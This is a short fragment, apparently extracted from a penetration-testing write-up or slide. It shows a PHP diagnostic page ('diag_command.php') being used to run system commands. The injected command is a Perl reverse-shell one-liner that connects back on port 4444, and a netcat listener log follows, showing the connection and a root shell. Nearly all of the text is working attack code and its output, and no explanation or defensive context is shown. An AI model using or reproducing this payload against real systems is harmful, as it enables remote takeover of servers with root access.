 /diag_command.php
Execute PHP Commands
system('/usr/local/bin/perl -e \'use Socket;$i="          ";$p=4444;
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&
S");open(STDERR,">&S");exec("/bin/sh -i");};\'');
nc -l -vv -p 4444
listening on [any] 4444 ...
: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [          ] from (UNKNOWN) [          ] 55682: NO_D
sh: can't access tty; job control turned off
# id
uid=0(root) gid=0(wheel) groups=0(wheel)
#
Execute